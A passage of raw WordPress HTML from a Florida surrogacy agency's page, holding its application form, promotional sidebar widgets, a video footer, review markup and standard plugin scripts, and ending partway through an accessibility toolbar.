<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Florida Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Florida surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Florida Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</div>	</aside><!--#sidebar-->

	</div><!--#page-->

</div><!--.main-container-->


<footer class="footer" role="contentinfo">



<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4f7SLv4mn_Y"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4f7SLv4mn_Y?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Orlando FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Orlando, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Orlando.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become A Surrogate Orlando</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M32S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/SzP60RjsY_c"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/SzP60RjsY_c?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Tampa FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Tampa, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Tampa.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Tampa</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NPBbn09lOf8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NPBbn09lOf8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Miami FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Miami, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Miami.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Miami</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/r1pntXnrWks"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/r1pntXnrWks?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Jacksonville FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Jacksonville, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Jacksonville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Jacksonville</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Florida Surrogate Agency</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.5</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">29</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Florida Surrogate Agency answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/FloridaSurrogateAgency/" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3055704670">Call Us Now: (305) 570-4670</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://floridasurrogateagency.com" title="Florida Surrogate Agency is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Florida Surrogate Agency</a> Copyright © 2026	
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->


    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fsurrogate-qualifications-in-hosford-fl&title=Surrogate+Qualifications+in+Hosford+FL&description=If+you+are+looking+for+the+surrogate+qualifications+in+Hosford+FL%2C+you+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+consider+w...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fsurrogate-qualifications-in-hosford-fl&title=Surrogate+Qualifications+in+Hosford+FL&description=If+you+are+looking+for+the+surrogate+qualifications+in+Hosford+FL%2C+you+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+consider+w...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fsurrogate-qualifications-in-hosford-fl&title=Surrogate+Qualifications+in+Hosford+FL&description=If+you+are+looking+for+the+surrogate+qualifications+in+Hosford+FL%2C+you+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+consider+w...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fsurrogate-qualifications-in-hosford-fl&title=Surrogate+Qualifications+in+Hosford+FL&description=If+you+are+looking+for+the+surrogate+qualifications+in+Hosford+FL%2C+you+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+consider+w...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1826' == event.detail.contactFormId ) { //Surrogates
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1824' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent';

    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://floridasurrogateagency.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://floridasurrogateagency.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/floridasurrogateagency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
